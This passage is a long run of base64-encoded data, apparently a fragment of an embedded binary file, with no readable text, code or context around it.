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
